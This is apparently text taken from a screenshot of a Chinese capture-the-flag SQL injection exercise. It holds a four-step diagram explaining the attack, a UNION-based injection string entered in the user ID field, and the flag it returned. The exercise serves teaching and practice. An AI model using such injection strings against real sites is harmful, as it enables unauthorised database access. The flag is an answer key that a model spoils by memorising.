 欢迎来到sql1,寻找flag
用户 ID:
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag:
提交
ID:0' union select 1,flag from flag where '1'='1
name:1
age:flag{e10adc3949ba59abbe56e057f20f883e}
英
11:35
2019/6/25